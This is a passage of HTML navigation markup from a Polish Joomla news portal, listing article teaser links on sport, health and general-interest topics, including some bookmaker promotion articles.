											<a href="/index.php?option=com_content&amp;view=article&amp;id=4417:trendy-na-rynku-pracy-w-2026-roku-i-zawody-mające-największe-zapotrzebowanie&amp;catid=75&amp;Itemid=108" itemprop="url">
						Trendy na rynku pracy w 2026 roku i zawody mające największe zapotrzebowanie</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4416:podstawy-brandingu-wizualnego&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/dreamstime_s_73566022.jpg#joomlaImage://local-images/stories/01012025/dreamstime_s_73566022.jpg?width=800&amp;height=534" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-14T20:19:01+01:00" itemprop="datePublished">
					Gru 14 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4416:podstawy-brandingu-wizualnego&amp;catid=92&amp;Itemid=108" itemprop="url">
						Podstawy brandingu wizualnego</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-06T08:18:03+01:00" itemprop="datePublished">
					Gru 06 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4415:płatki-owsiane-czy-płatki-żytnie-które-wybrać&amp;catid=92&amp;Itemid=108" itemprop="url">
						Płatki owsiane czy płatki żytnie? Które wybrać?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4414:kiedy-najlepiej-założyć-fotowoltaikę&amp;catid=92&amp;Itemid=108" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/3.jpg#joomlaImage://local-images/stories/01012025/3.jpg?width=960&amp;height=720" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-blue" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=92&amp;Itemid=108" ><span itemprop="genre">Czy wiesz, że...</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-05T21:28:01+01:00" itemprop="datePublished">
					Gru 05 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4414:kiedy-najlepiej-założyć-fotowoltaikę&amp;catid=92&amp;Itemid=108" itemprop="url">
						Kiedy najlepiej założyć fotowoltaikę?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="142" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=10&amp;Itemid=142"   data-target="#" data-toggle="dropdown">Sport <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="171" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod171"><div class="module-inner"><h3 class="module-title "><span>Dyscypliny</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=142">
		Żużel					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=86&amp;Itemid=142">
		Siatkówka					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=23&amp;Itemid=142">
		Piłka Nożna					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=24&amp;Itemid=142">
		Sporty Zimowe					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=25&amp;Itemid=142">
		Tenis					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=142">
		Sporty Walki					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=142">
		Inne					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=146&amp;Itemid=142">
		Moto					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="170" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod170"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Sport</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4393:molten-bg4050-vs-bg3850-–-którą-piłkę-wybrać-do-treningów-indoor-i-outdoor&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/molten-bg4050-vs-bg3850-ktora-pilke-wybrac-do-intensywnych-treningow-indoor-i-outdoor.jpg#joomlaImage://local-images/stories/01012025/molten-bg4050-vs-bg3850-ktora-pilke-wybrac-do-intensywnych-treningow-indoor-i-outdoor.jpg?width=1792&amp;height=1024" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-09T17:51:02+02:00" itemprop="datePublished">
					Wrz 09 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4393:molten-bg4050-vs-bg3850-–-którą-piłkę-wybrać-do-treningów-indoor-i-outdoor&amp;catid=10&amp;Itemid=142" itemprop="url">
						Molten BG4050 vs BG3850 – którą piłkę wybrać do treningów indoor i outdoor?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4392:piłka-do-kosza-molten-5,-6-i-7-–-jak-dobrać-rozmiar-i-model-do-wieku-i-poziomu-zaawansowania&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/pilka-do-kosza-molten-5-6-7-jak-dobrac-rozmiar-i-model-do-wieku-i-poziomu-zaawansowania.jpg#joomlaImage://local-images/stories/01012025/pilka-do-kosza-molten-5-6-7-jak-dobrac-rozmiar-i-model-do-wieku-i-poziomu-zaawansowania.jpg?width=1792&amp;height=1024" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-09T10:31:44+02:00" itemprop="datePublished">
					Wrz 09 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4392:piłka-do-kosza-molten-5,-6-i-7-–-jak-dobrać-rozmiar-i-model-do-wieku-i-poziomu-zaawansowania&amp;catid=10&amp;Itemid=142" itemprop="url">
						Piłka do kosza Molten 5, 6 i 7 – jak dobrać rozmiar i model do wieku i poziomu zaawansowania?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4362:podziękowania-dla-anny-wielgosz-za-„złoto”-na-mistrzostwach-europy&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/015.jpg#joomlaImage://local-images/stories/01012025/015.jpg?width=1138&amp;height=1116" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-03-11T18:52:48+01:00" itemprop="datePublished">
					Mar 11 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4362:podziękowania-dla-anny-wielgosz-za-„złoto”-na-mistrzostwach-europy&amp;catid=10&amp;Itemid=142" itemprop="url">
						Podziękowania dla Anny Wielgosz za „złoto” na mistrzostwach Europy</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4331:za-co-w-rzeszowie-kochają-koszykówkę&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072024/kkk.jpg#joomlaImage://local-images/stories/072024/kkk.jpg?width=1200&amp;height=716" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-07-09T20:28:00+02:00" itemprop="datePublished">
					Lip 09 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4331:za-co-w-rzeszowie-kochają-koszykówkę&amp;catid=10&amp;Itemid=142" itemprop="url">
						Za Co w Rzeszowie Kochają Koszykówkę?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4099:bukmacher-sts-najlepsze-promocje-i-darmowe-bonusy-bukmacherskie&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/102021/11.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2021-10-18T07:59:52+02:00" itemprop="datePublished">
					Paź 18 2021				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4099:bukmacher-sts-najlepsze-promocje-i-darmowe-bonusy-bukmacherskie&amp;catid=10&amp;Itemid=142" itemprop="url">
						Bukmacher STS - najlepsze promocje i darmowe bonusy bukmacherskie</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4082:którzy-polscy-bukmacherzy-są-najlepsi-poradnik-typera&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/092021/bukma.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2021-09-26T09:41:44+02:00" itemprop="datePublished">
					Wrz 26 2021				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4082:którzy-polscy-bukmacherzy-są-najlepsi-poradnik-typera&amp;catid=10&amp;Itemid=142" itemprop="url">
						Którzy Polscy bukmacherzy są najlepsi? Poradnik typera</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4075:zakłady-bukmacherskie-co-warto-wiedzieć-o-bukmacherce&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/092021/pilka.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2021-09-13T18:05:59+02:00" itemprop="datePublished">
					Wrz 13 2021				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4075:zakłady-bukmacherskie-co-warto-wiedzieć-o-bukmacherce&amp;catid=10&amp;Itemid=142" itemprop="url">
						Zakłady bukmacherskie - co warto wiedzieć o bukmacherce?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4060:gdzie-obstawiać-walki-mma&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/082021/mma.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2021-08-23T13:57:42+02:00" itemprop="datePublished">
					Sie 23 2021				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4060:gdzie-obstawiać-walki-mma&amp;catid=10&amp;Itemid=142" itemprop="url">
						Gdzie obstawiać walki MMA?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4036:euro-2020-który-bukmacher-cieszył-się-największą-popularnością&amp;catid=10&amp;Itemid=142" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/072021/euro.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-green" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=10&amp;Itemid=142" ><span itemprop="genre">Sport</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2021-07-19T13:59:55+02:00" itemprop="datePublished">
					Lip 19 2021				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4036:euro-2020-który-bukmacher-cieszył-się-największą-popularnością&amp;catid=10&amp;Itemid=142" itemprop="url">
						Euro 2020 - który bukmacher cieszył się największą popularnością?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                              </ul>
    </div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="144" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=ja_teline_v:blank&amp;id=13&amp;Itemid=144"   data-target="#" data-toggle="dropdown">Zdrowie <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="175" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod175"><div class="module-inner"><h3 class="module-title "><span>Kategorie - Zdrowie</span></h3><div class="module-ct"><ul class="mod-articlescategories categories-module mod-list">
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=83&amp;Itemid=144">
		Zdrowie					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=155&amp;Itemid=144">
		Odżywianie					</a>
		</h4>
					</li>
	<li> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=141&amp;Itemid=144">
		Uroda					</a>
		</h4>
					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="172" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod172"><div class="module-inner"><h3 class="module-title "><span>Najnowsze informacje - Zdrowie</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                                      <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4403:jak-dieta-i-suplementacja-wpływają-na-tempo-wzrostu-włosów&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/pexels-timmossholder-10496871.jpg#joomlaImage://local-images/stories/01012025/pexels-timmossholder-10496871.jpg?width=1279&amp;height=854" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-22T15:28:10+02:00" itemprop="datePublished">
					Paź 22 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4403:jak-dieta-i-suplementacja-wpływają-na-tempo-wzrostu-włosów&amp;catid=13&amp;Itemid=144" itemprop="url">
						Jak dieta i suplementacja wpływają na tempo wzrostu włosów?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4396:chirurgia-szczękowa-–-kiedy-warto-skorzystać-z-pomocy-specjalisty&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/dental-2450766_1920.jpg#joomlaImage://local-images/stories/01012025/dental-2450766_1920.jpg?width=1920&amp;height=1320" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T12:53:45+02:00" itemprop="datePublished">
					Wrz 30 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4396:chirurgia-szczękowa-–-kiedy-warto-skorzystać-z-pomocy-specjalisty&amp;catid=13&amp;Itemid=144" itemprop="url">
						Chirurgia szczękowa – kiedy warto skorzystać z pomocy specjalisty?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4370:ulga-dla-kręgosłupa-i-brzucha-–-jak-działa-pas-kompresyjny-i-komu-może-pomóc&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/pexels-kindelmedia-7298408.jpg#joomlaImage://local-images/stories/01012025/pexels-kindelmedia-7298408.jpg?width=960&amp;height=541" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-05-13T16:09:02+02:00" itemprop="datePublished">
					Maj 13 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4370:ulga-dla-kręgosłupa-i-brzucha-–-jak-działa-pas-kompresyjny-i-komu-może-pomóc&amp;catid=13&amp;Itemid=144" itemprop="url">
						Ulga dla kręgosłupa i brzucha – jak działa pas kompresyjny i komu może pomóc?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4368:jak-poprawić-komfort-i-bezpieczeństwo-chorego-w-domu&amp;catid=13&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/01012025/opieka-nad-chorym-w-domu.jpg#joomlaImage://local-images/stories/01012025/opieka-nad-chorym-w-domu.jpg?width=960&amp;height=640" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=144" ><span itemprop="genre">Zdrowie i Uroda</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-29T08:00:17+02:00" itemprop="datePublished">
					Kwi 29 2025				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/index.php?option=com_content&amp;view=article&amp;id=4368:jak-poprawić-komfort-i-bezpieczeństwo-chorego-w-domu&amp;catid=13&amp;Itemid=144" itemprop="url">
						Jak poprawić komfort i bezpieczeństwo chorego w domu?</a>
									</h3>
			
						
					</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/index.php?option=com_content&amp;view=article&amp;id=4346:co-warto-wiedzieć-o-kobiecym-zabezpieczeniu&amp;catid=83&amp;Itemid=144" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
     <img   src="images/stories/102024/eteledoktor2.jpg#joomlaImage://local-images/stories/102024/eteledoktor2.jpg?width=960&amp;height=615" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
				
	<span class="category-name  cat-cyan" title="Kategoria: ">
		<a href="/index.php?option=com_content&amp;view=category&amp;id=83&amp;Itemid=144" ><span itemprop="genre">Zdrowie</span></a>	</span>
								<dl class="article-info muted">

		
			<dt class="article-info-term">
													Szczegóły							</dt>
      	<dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-10-30T17:01:14+01:00" itemprop="datePublished">
					Paź 30 2024				</time>
			</dd>			
			
					
					
			
						</dl>
	
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
